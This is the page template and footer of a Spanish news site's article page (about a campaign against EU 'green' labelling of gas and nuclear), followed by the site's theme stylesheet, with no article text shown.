			    			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://sabemos.es/cuando-se-produce-una-masacre-en-texas-la-respuesta-politica-de-quienes-mandan-en-el-estado-es-hay-que-armar-mas-a-la-gente/">«Cuando se produce una masacre en Texas, la respuesta política de quienes mandan en el Estado es: hay que armar más a la gente»</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://sabemos.es/los-perros-el-principal-apoyo-social-para-personas-sin-hogar/">Los perros, el principal apoyo social para personas sin hogar</a></div></div></div>			    <div class="author-box-wrap"><a href="https://sabemos.es/author/juancarlos/"><img alt='' src='https://secure.gravatar.com/avatar/bea62b281690ad82cac2c9f715a56b2e?s=96&#038;d=wp_user_avatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/bea62b281690ad82cac2c9f715a56b2e?s=192&#038;d=wp_user_avatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Carlos Ruiz"></span><meta itemprop="datePublished" content="2022-05-28T06:00:00+02:00"><meta itemprop="dateModified" content="2022-05-28T01:00:21+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sabemos.es/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png"></span><meta itemprop="name" content="sabemos"></span><meta itemprop="headline " content="Lanzan una campaña contra el &quot;lavado verde&quot; del gas y la nuclear propuesto por la Comisión Europea"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sabemos.es/wp-content/uploads/2022/05/nuclear-power-plant-energy-nuclear-power-atomic-energy.jpg"><meta itemprop="width" content="910"><meta itemprop="height" content="607"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob tdi_1_b9d td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">Artículos relacionados</h4><div id=tdi_1_b9d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-265x198.jpeg"  srcset="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-265x198.jpeg 265w, https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" class="td-image-wrap " title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-265x198.jpg"  srcset="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-265x198.jpg 265w, https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/la-adaptacion-climatica-en-paises-en-desarrollo-amenazada-por-un-deficit-de-310-000-millones-de-dolares/" rel="bookmark" title="La adaptación climática en países en desarrollo amenazada por un déficit de 310.000 millones de dólares">La adaptación climática en países en desarrollo amenazada por un déficit...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-30T20:30:10+00:00" >30 octubre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" class="td-image-wrap " title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-265x198.jpg"  srcset="https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-265x198.jpg 265w, https://sabemos.es/wp-content/uploads/2025/10/deforestacion-1280x640-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-que-la-comision-europea-pretende-retrasar-y-vaciar-de-contenido-su-principal-norma-contra-la-deforestacion/" rel="bookmark" title="Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido su principal norma contra la deforestación">Denuncian que la Comisión Europea pretende retrasar y vaciar de contenido...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T20:10:15+00:00" >27 octubre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" class="td-image-wrap " title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-265x198.jpeg"  srcset="https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-265x198.jpeg 265w, https://sabemos.es/wp-content/uploads/2025/10/image1170x530cropped-4-1_4_1000x563-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/los-bosques-siguen-bajo-presion-mientras-la-deforestacion-mundial-se-ralentiza/" rel="bookmark" title="Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza">Los bosques siguen bajo presión mientras la deforestación mundial se ralentiza</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T19:13:55+00:00" >22 octubre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" class="td-image-wrap " title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/09/image1170x530cropped-2_4_1000x563-265x198.jpeg"  srcset="https://sabemos.es/wp-content/uploads/2025/09/image1170x530cropped-2_4_1000x563-265x198.jpeg 265w, https://sabemos.es/wp-content/uploads/2025/09/image1170x530cropped-2_4_1000x563-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/bruselas-pide-retrasar-otro-ano-la-aplicacion-de-ley-europea-contra-la-deforestacion-importada/" rel="bookmark" title="Bruselas pide retrasar otro año la aplicación de ley europea contra la deforestación importada">Bruselas pide retrasar otro año la aplicación de ley europea contra...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-26T11:45:34+00:00" >26 septiembre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" class="td-image-wrap " title="El mundo gasta mucho más en la guerra que en la construcción de la paz" ><img width="265" height="198" class="entry-thumb" src="https://sabemos.es/wp-content/uploads/2025/09/gasto-militar-1-265x198.jpg"  srcset="https://sabemos.es/wp-content/uploads/2025/09/gasto-militar-1-265x198.jpg 265w, https://sabemos.es/wp-content/uploads/2025/09/gasto-militar-1-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="El mundo gasta mucho más en la guerra que en la construcción de la paz" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-mundo-gasta-mucho-mas-en-la-guerra-que-en-la-construccion-de-la-paz/" rel="bookmark" title="El mundo gasta mucho más en la guerra que en la construcción de la paz">El mundo gasta mucho más en la guerra que en la...</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-11T13:36:00+00:00" >11 septiembre 2025</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span>SIN COMENTARIOS</span></h4>
            </div>

            	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lanzan-una-campana-contra-el-lavado-verde-del-gas-y-la-nuclear-propuesto-por-la-comision-europea/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://sabemos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Por favor ingrese su comentario!</div>
				</div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			           <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
			         </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='41858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c5c86c917" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="45"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este sitio usa Akismet para reducir el spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Aprende cómo se procesan los datos de tus comentarios</a>.</p>    </div> <!-- /.content -->
    <!-- footer AD -->
    
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; Sabemos                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->


    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6958f23d59ff7
    -->
    <script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/comment-reply.min.js?ver=5.4.11'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>
<script async="async" type='text/javascript' src='https://sabemos.es/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-03 11:41:01 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://sabemos.es/wp-content/plugins/td-composer/mobile/style.css?ver=10.3.2
body_size: 19159
content:
.mx_image_background {
  background-color: #f2f2f2;
}
.td-visibility-hidden {
  visibility: hidden;
}
/*  ----------------------------------------------------------------------------
    from bootstrap
*/
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
usage:
.td-block-row {
  .mx-row(td-block-span);
}

@all_span_selector - is the begining of the span selector
 */
/*! normalize.css v3.0.2 | MIT License | git.io/normalize */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0;
}
/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}
/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 0;
}
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto;
}
/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */
}
/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}
/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}
/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
}
/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}
/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}
/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  /* 2 */
  box-sizing: content-box;
}
/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
}
/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto;
}
/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}
/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*
----------------------------------------------------------------------------
  Site wide > typography style
----------------------------------------------------------------------------
*/
body,
p {
  font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
  font-size: 14px;
  line-height: 21px;
}
p {
  margin-top: 0;
  margin-bottom: 21px;
}
a:active,
a:focus {
  /* IE remove focus */
  outline: none;
}
a {
  color: #4db2ec;
  text-decoration: none;
}
ins {
  background: white;
  text-decoration: none;
}
code {
  position: relative;
  top: -1px;
  border: none;
  background-color: #F1F1F1;
  padding: 2px 6px;
}
pre {
  background-color: #f1f1f1;
  padding: 4px 10px 4px 10px;
  border: none;
  border-radius: 0;
  margin-top: 24px;
}
cite {
  font-size: 13px;
  /* ovveride bootstrap */
  font-style: italic;
  font-weight: normal;
  text-transform: none;
  color: #000;
}
cite a {
  color: #000;
}
q {
  font-style: italic;
}
ul,
ol {
  padding: 0;
}
ul li,
ol li {
  line-height: 24px;
  margin-left: 21px;
}
ol {
  margin-bottom: 26px;
}
.dl-horizontal a {
  font-weight: 500 !important;
}
.dl-horizontal dt {
  width: 70px;
  font-weight: 400;
  line-height: 24px;
  font-size: 15px;
}
.dl-horizontal dd {
  margin-left: 90px;
  line-height: 24px;
  font-size: 14px;
}
address {
  font-size: inherit !important;
  line-height: inherit !important;
  margin-bottom: 21px;
}
big {
  text-transform: uppercase;
}
embed {
  width: 100%;
}
/*  ----------------------------------------------------------------------------
     table
*/
table {
  width: 100%;
  margin-bottom: 26px;
}
table th {
  text-align: left;
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table td {
  border: 1px solid #ededed;
  padding: 2px 8px;
}
table .odd td {
  background-color: #fcfcfc;
}
/*  ----------------------------------------------------------------------------
    h
*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: #111111;
  font-weight: bold;
  margin: 6px 0 6px 0;
}
h1 > a,
h2 > a,
h3 > a,
h4 > a,
h5 > a,
h6 > a {
  color: #111111;
}
h1 {
  font-size: 32px;
  line-height: 38px;
  margin-top: 33px;
  margin-bottom: 23px;
}
h2 {
  font-size: 27px;
  line-height: 34px;
  margin-top: 30px;
  margin-bottom: 20px;
}
h3 {
  font-size: 22px;
  line-height: 29px;
  margin-top: 27px;
  margin-bottom: 17px;
}
h4 {
  font-size: 19px;
  line-height: 27px;
  margin-top: 24px;
  margin-bottom: 14px;
}
h5 {
  font-size: 17px;
  line-height: 23px;
  margin-top: 21px;
  margin-bottom: 11px;
}
h6 {
  font-size: 15px;
  line-height: 21px;
  margin-top: 21px;
  margin-bottom: 11px;
}
.videopress-placeholder {
  width: 100% !important;
}
.videopress-poster {
  height: auto !important;
  width: 100% !important;
}
.video-player {
  width: 100% !important;
}
/*
----------------------------------------------------------------------------
  Site wide > Forms
----------------------------------------------------------------------------
*/
textarea {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 168px;
  min-height: 168px;
  padding: 6px 9px 6px 9px;
}
textarea:active,
textarea:focus {
  border-color: #b0b0b0 !important;
}
textarea:focus,
input:focus,
input[type]:focus {
  outline: 0 none;
}
/* Input buttons */
input[type=submit] {
  font-size: 13px;
  background-color: #222222;
  border-radius: 0;
  color: #fff;
  border: none;
  padding: 8px 15px;
  font-weight: 500;
  -webkit-transition: background-color 0.4s;
  -moz-transition: background-color 0.4s;
  -o-transition: background-color 0.4s;
  transition: background-color 0.4s;
}
input[type=text],
input[type=url],
input[type=tel],
input[type=email] {
  font-size: 16px;
  line-height: 21px;
  color: #444;
  border: 1px solid #e1e1e1;
  width: 100%;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
}
input[type=text]:active,
input[type=url]:active,
input[type=tel]:active,
input[type=email]:active,
input[type=text]:focus,
input[type=url]:focus,
input[type=tel]:focus,
input[type=email]:focus {
  border-color: #b0b0b0 !important;
}
input[type=password] {
  width: 100%;
  position: relative;
  top: 0;
  display: inline-table;
  vertical-align: middle;
  font-size: 12px;
  line-height: 21px;
  color: #444;
  border: 1px solid #ccc;
  max-width: 100%;
  height: 34px;
  padding: 3px 9px;
  margin-bottom: 10px;
}
input[type=password]:active,
input[type=password]:focus {
  border-color: #b0b0b0;
}
.td-buttons {
  padding: 9px 18px;
  background-color: #222;
  color: #fff;
  cursor: pointer;
  white-space: nowrap;
  margin: 10px 10px 10px 0;
  display: inline-block;
}
/*
----------------------------------------------------------------------------
  Site wide > WordPress Text, Images & Captions
----------------------------------------------------------------------------
*/
/*  ----------------------------------------------------------------------------
    text and Images align
*/
.td-post-content img,
.woocommerce #tab-description img {
  margin-bottom: 21px;
}
.td-post-content figure img,
.woocommerce #tab-description figure img {
  margin-bottom: 0;
}
.td-post-content p > img,
.woocommerce #tab-description p > img {
  margin-bottom: 0;
}
.td-post-featured-image figure img {
  margin-bottom: 0;
}
img.wp-smiley {
  width: auto;
}
.wp-caption-text,
.wp-caption-dd {
  text-align: left;
  margin: 0 0 26px 0;
  font-size: 12px !important;
  font-style: italic;
  font-weight: normal;
  line-height: 17px !important;
  color: #444;
}
.wp-caption {
  text-align: center;
  max-width: 100%;
}
